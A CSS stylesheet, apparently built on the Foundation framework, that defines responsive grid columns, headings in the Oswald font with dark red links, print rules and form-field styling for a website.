.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, .callout-hero .hero-message, h4, .banner-callout, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2, h2, .h2, h3, .callout-hero .hero-message, .h3, h4, .banner-callout, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, .location-gallery-slider h2 small, h2 small, .h2 small, h3 small, .callout-hero .hero-message small, .h3 small, h4 small, .banner-callout small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h3, .callout-hero .hero-message, .h3 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h4, .banner-callout, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h5, .h5 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h6, .h6 { font-size: 0.8rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.3rem; }
   h3, .callout-hero .hero-message, .h3 { font-size: 1.1rem; }
   h4, .banner-callout, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.9rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 2rem; }
  h2, .h2 { font-size: 1.4rem; }
   h3, .callout-hero .hero-message, .h3 { font-size: 1.2rem; }
   h4, .banner-callout, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #96161A; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #811316; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.65rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3, .callout-hero .hero-message { orphans: 3; widows: 3; }
  h2, h3, .callout-hero .hero-message { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

